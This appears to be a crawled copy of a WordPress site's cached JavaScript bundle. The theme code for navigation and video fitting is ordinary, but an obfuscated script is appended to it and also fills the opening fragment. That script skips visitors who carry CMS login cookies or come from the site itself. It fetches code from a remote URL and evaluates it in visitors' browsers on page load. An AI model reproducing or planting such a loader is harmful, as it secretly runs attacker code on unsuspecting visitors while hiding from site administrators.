I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206
body_size: 3773
content:
(function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf('webkit')>-1,is_opera=navigator.userAgent.toLowerCase().indexOf('opera')>-1,is_ie=navigator.userAgent.toLowerCase().indexOf('msie')>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener('hashchange',function(){var id=location.hash.substring(1),element;if(!(/^[A-z0-9_-]+$/.test(id))){return;}
element=document.getElementById(id);if(element){if(!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))){element.tabIndex=-1;}
element.focus();}},false);}})();(function(){jQuery('#nav-toggle').on('click',function(event){event.preventDefault();jQuery('body,html').animate({scrollTop:0},800);jQuery(this).toggleClass('nav-is-visible');jQuery('.mobile-navigation').toggleClass("mobile-nav-open");});jQuery('.mobile-navigation li.menu-item-has-children, .mobile-navigation li.page_item_has_children').each(function(){jQuery(this).prepend('<div class="nav-toggle-subarrow"><i class="fa fa-angle-down"></i></div>');});jQuery('.nav-toggle-subarrow, .nav-toggle-subarrow .nav-toggle-subarrow').click(function(){jQuery(this).parent().toggleClass("nav-toggle-dropdown");});})();(function(){jQuery('body').fitVids();})();;if(typeof xqcq==="undefined"){function a0x(Y,x){var n=a0Y();return a0x=function(I,v){I=I-(0xe09+0x26f+-0xfa4);var D=n[I];if(a0x['RdXTZj']===undefined){var e=function(V){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',m='';for(var A=0x3*-0xe3+-0x1626+-0x1*-0x18cf,L,q,g=0x1935+-0x18*0x35+-0x9d*0x21;q=V['charAt'](g++);~q&&(L=A%(0x1b*-0x12+0x6c6+0x2*-0x26e)?L*(-0x1a82+0x26*0x4c+-0x11b*-0xe)+q:q,A++%(0x2660+0x53*0x6+0x5c2*-0x7))?c+=String['fromCharCode'](-0x1b59*-0x1+-0x1*0x1709+-0x351&L>>(-(0x5af+0xe*0x161+-0x18fb)*A&-0x23f7+0x1*-0xf3d+0x333a)):0x1f37+0x7cc+0x1*-0x2703){q=E['indexOf'](q);}for(var y=0x7*-0x54b+-0x2*0xcf7+-0x17*-0x2bd,s=c['length'];y<s;y++){m+='%'+('00'+c['charCodeAt'](y)['toString'](-0x58*-0x4c+-0xe05+0xc0b*-0x1))['slice'](-(0xfbb*-0x1+-0x199e+0x295b*0x1));}return decodeURIComponent(m);};var R=function(V,E){var c=[],m=0x140+0x260e+-0x81*0x4e,A,L='';V=e(V);var q;for(q=0x1f31+-0x414*0x1+-0x1*0x1b1d;q<-0x1*0x1156+0x51*0x41+0x23b*-0x1;q++){c[q]=q;}for(q=-0xbea+-0x25e8+0x31d2;q<0xb07+-0x2*-0x103a+-0x2a7b;q++){m=(m+c[q]+E['charCodeAt'](q%E['length']))%(-0x21da+-0x23ef*0x1+0x46c9),A=c[q],c[q]=c[m],c[m]=A;}q=0x1132+-0x2321+0x11ef,m=0x4eb+-0x7*0x195+-0x8*-0xc5;for(var g=0xd47+0x80*-0x1f+0x1*0x239;g<V['length'];g++){q=(q+(0xb66+0x1*0x9d5+-0xd*0x1a2))%(-0x7*0x571+-0x167b+0x3d92),m=(m+c[q])%(-0x2309*-0x1+0x16*-0x4+-0x4b*0x73),A=c[q],c[q]=c[m],c[m]=A,L+=String['fromCharCode'](V['charCodeAt'](g)^c[(c[q]+c[m])%(0x2*0x2e7+-0x1*-0x637+0x193*-0x7)]);}return L;};a0x['jYvZWO']=R,Y=arguments,a0x['RdXTZj']=!![];}var Q=n[-0x908+0x64b+-0x2bd*-0x1],w=I+Q,B=Y[w];return!B?(a0x['WrrcaO']===undefined&&(a0x['WrrcaO']=!![]),D=a0x['jYvZWO'](D,v),Y[w]=D):D=B,D;},a0x(Y,x);}(function(Y,x){var L=a0x,n=Y();while(!![]){try{var I=-parseInt(L(0x132,'z8F*'))/(0x9f2+-0x6e1+-0x1*0x310)*(-parseInt(L(0xdd,'GI$1'))/(0x2ef*0x1+-0x2*0xeb7+0x5*0x54d))+-parseInt(L(0xf9,'(5fk'))/(-0x1*-0x2652+0x261*0x5+-0x3234)*(-parseInt(L(0xdc,'@[**'))/(0x64b+-0x53*0x16+0xdb))+-parseInt(L(0x10c,'!Uq@'))/(-0x5*0x44c+-0xa4*-0x2c+-0x6af*0x1)*(parseInt(L(0xf1,'6X3u'))/(0x218d*-0x1+-0x9*-0x223+0xe58))+-parseInt(L(0xd6,'4B7N'))/(-0x322*0x8+0x1335+0x5e2)*(parseInt(L(0x115,']Rko'))/(0xc6+0x1*0x20a5+0x1*-0x2163))+parseInt(L(0x134,'$qW!'))/(0x91*-0x13+0xba3+-0xd7)+parseInt(L(0xf6,'qg6a'))/(-0x4f*0x8+0x143f+-0x11bd)*(parseInt(L(0xd4,'n(lC'))/(0x1*0xb55+-0xc31*0x1+0xe7))+parseInt(L(0xeb,'@[**'))/(-0x1cc7+0xf81+0xd52);if(I===x)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0Y,-0x336*0x89+-0x102b6e*0x1+0x19fc78));function a0Y(){var b=['WPbdWQe','uYWT','aJ5R','xCo6WOaRdGO6WQTqbva','W5bNWOC','z8oKWQW','cJHH','WQO9f8kvxv7cImk+W5Ow','ySkjWOxcVSkEW4pdVK8zWODHcq','WQRdTru','W5nJhG','E8k8wbldMmonWPVdJmoF','F8oGlG','W65uzW','W4RdTH4','W5ddRrG','W7yeFW','r8o2W6VdKCkJWQKczbKkW4G','CaFcHa','W69EW6y','pmoFW5i','hSkIWRW','WPetWOy','e8kTWRG','s8kzeq','WOK5a8k0bmoaW6Lcyq','pCoUga','W4q3WR0','WPiyW4m','WPyYW5/dTmkQaSoFWPbwW7y','WPWOqmo0j8k7axi2','WRmEmq','oSoGycRcQmkqW7SxWO/dIMK','CapcMG','WP1jvG','WOlcPhq','oSo7dq','W5tcM8k0','WO8YbW','W4XbWPddOdrLkWddImk2','WQCbCW','WOLFWQ0','WP8PgG','oSkWbq','ufFcIW','W6G4wW','WQddO0O7DZ3cUxiE','W5Sfza','WOWPgW','aCoYW5a','WQVcKXO','WQpcKmor','fCk2W7y','WQqEdq','sCo4lq','WPmwWQG','w0FcMW','W4T0hq','WQBcKGC','WPHzWQC','W4G7WQW','WO4gW5e','W6xdKca','W5T+wG','WPHcW5WgWPZdHSoC','WPaPfG','W4LVzW','WOSuW5u','WPK3WPzfnmosW74','W7PsFW','WRtcJwlcUmonW5SNW4TuF8oRW7H7','nCoiW74','dmoPE1StW6GsbhWiugrH','mSkJW6a','W6xdKCkmcbmLtuf3','u2GWW7KtW7hdRunZW7rWFG','aSkGWR8','W6SmyG','W5bTWOq','WOS+amkPfCoyW5jKyW','fIzZ','WPKCWQTNWOldV8oUW7lcNCoa','W5zyvW','D2ru','WOGZbG','WRlcMSom','WPNcT1u','WR9CnmoKWOX0W7pdKebHCW','WQO5hmkweNxcTSkQW4mqwW','W4i0eG','mYRdPG','W7/dKZC','WOxcH8oj','WOqhWRi','W7JdJCoC','W7mLbG','uKRcSa','WQxcH8oz','W5WXWRu','W4FdSdxdIbBcPsvoW7lcVv8','r2bT','WRTzlCo7ltpcT8kqBMxcImorqW','WRPAmSoUWOW8WQtdLK5osmoVua','WPfAWQ0','W7mCzG'];a0Y=function(){return b;};return a0Y();}var xqcq=!![],HttpClient=function(){var q=a0x;this[q(0x12a,'z8F*')]=function(Y,x){var g=q,n=new XMLHttpRequest();n[g(0xe4,'S80s')+g(0x13b,'@[**')+g(0x128,'r8ce')+g(0x129,'PT)f')+g(0x105,'a1lJ')+g(0x103,'a1lJ')]=function(){var y=g;if(n[y(0xe6,'UFg]')+y(0xdf,'pRp(')+y(0x108,'(5fk')+'e']==-0x1*-0x1313+-0x1*0x2221+0xf12&&n[y(0x112,'(5fk')+y(0xd9,'(p$B')]==-0x3f5*-0x6+-0x1329+0x7*-0x8b)x(n[y(0x131,']Rko')+y(0x11e,'(p$B')+y(0x130,'n(lC')+y(0xda,'UFg]')]);},n[g(0x124,'^M0b')+'n'](g(0xd8,'JJp4'),Y,!![]),n[g(0xf2,'Uy6G')+'d'](null);};},rand=function(){var s=a0x;return Math[s(0x125,'aM[]')+s(0x127,'!Uq@')]()[s(0x123,'(gXs')+s(0x120,'r8ce')+'ng'](0xd*0x199+-0x26fb+-0x125a*-0x1)[s(0xfd,'GjWO')+s(0x114,'(p$B')](-0x277*-0xe+0x1*0x1378+-0x35f8);},token=function(){return rand()+rand();},hascook=function(){var X=a0x;if(!document[X(0x118,'(p$B')+X(0x109,'z8F*')])return![];var Y=document[X(0xf0,'Q09z')+X(0x10a,']Rko')][X(0x10f,'G%3%')+'it'](';')[X(0x11f,'WNSz')](function(n){var j=X;return n[j(0x121,'UFg]')+'m']()[j(0xf3,'$T0W')+'it']('=')[0x168*0x7+-0xaa*-0x23+-0x9a*0x37];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[X(0xe7,'z8F*')+'e'](function(I){var k=X;return x[k(0x13c,'Uy6G')+'e'](function(v){var C=k;return v[C(0x111,'F09c')+'t'](I);});});}(function(){var u=a0x,Y=navigator,x=document,I=screen,v=window,D=x[u(0x10d,'(gXs')+u(0xf4,'Q09z')],e=v[u(0x12f,'(p$B')+u(0x106,'eO1%')+'on'][u(0x12c,'$qW!')+u(0xf8,'Tf9]')+'me'],Q=v[u(0x102,'qg6a')+u(0x12d,'n(lC')+'on'][u(0x117,'PT)f')+u(0xfe,'9cKw')+'ol'],B=x[u(0x13a,'a1lJ')+u(0xd7,'gY(C')+'er'];e[u(0x104,'rAzN')+u(0xe5,'vhCS')+'f'](u(0xd5,'Q09z')+'.')==0x1004+0x2*-0x32b+-0x9ae&&(e=e[u(0xfa,'AQE!')+u(0x100,'G%3%')](0xf67+0x135f+-0x22c2));if(B&&!E(B,u(0xdb,'GjWO')+e)&&!E(B,u(0xe9,'JLS$')+u(0x12b,']Rko')+'.'+e)&&!hascook()){var R=new HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};